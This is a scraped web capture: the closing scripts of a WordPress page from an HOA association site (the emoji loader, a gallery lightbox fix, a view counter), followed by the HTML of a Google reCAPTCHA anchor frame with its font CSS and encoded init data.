const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoaalliance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[325288]");
                });
            
</script>

</body>
</html><!-- WP Fastest Cache file was created in 1.157 seconds, on January 20, 2026 @ 7:09 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gkq2dmp490nr
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0lIQI8hS44EhQ3Po1yIWRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0lIQI8hS44EhQ3Po1yIWRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0lIQI8hS44EhQ3Po1yIWRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXlvCl8KBwow2woRSwq/Cu8KIw5rDimVjazBKw6JFG04vRCPDhsKgwqt4QENWc3Abwr3CnEXDk3zDlj/Cpj/Do8K/[base64]/Dsn5VIcOVwoRiwo/DszZRwpNVR8OPUMKlwprCn8KBwrDCnU88wqJxwrXCkMO6wqHDiX7Dk8OZPMK1wqzCqixSK3IGDgfCgsK7wpllw6VwwrE1OcKTPMKmwrDDjBXCmyUlw6xbKnHDucKEwqFCaEpQGcKVwpsaU8OHQGpjw6ASwqFFGy3CuMOlw5/[base64]/DmcKqw5g/[base64]/Cm3NHcGRXQMOeGmN6VHXDiX7Cv8OBwr7ClcOWLk/Ci0HCgRMiXxvCnMOMw7lXw5FBwr5VwoRqYCHCsGbDnsO6Y8ONKcKJQSApwqjCimkHw6XCkGrCrsO4X8O4bQ/CnsOBwr7DmMKcw4oBw7LCnMOSwrHCvHJ/wrhICC3DpsK/[base64]/CjCwWS8Kowq95ekofdQfCrsKww5oOBsKHVcOYYzFkw4ZmwoPCnRLChcKVwoLDocKlw7DDrQ0ywofCnWYywqbDgcKJf8KKwpTCmcKbSHrDm8K1eMKBNMKvw7lXHMOBdmvDrsKeVBTDu8Ocw7XDsMOVCcK+wovDkQXCocKYTsKJw79wIS/[base64]/EnBKw53DkTwSwoTCkcKxZSgNUMOiFD3Dt8OBwp/CiABCbMKfDHzDmsOjchwgX8O5eHJOw6LCumMMw5lrIXDDlsK6w7TDmMODw6jDosO4c8ORw5TCl8KSV8Oiw4LDpcKHw6vDjWBLZMOCwqvCosOQw4NzTAkfNcKMwpzDnAoswrdnw73Cq255wr/CgGnCvsO7wqTDisO/woDDisKLV8KSfsKLUsO4w4l1wrFdw61ow53CncObw7ECUMKEZUHClwrCnD/[base64]/D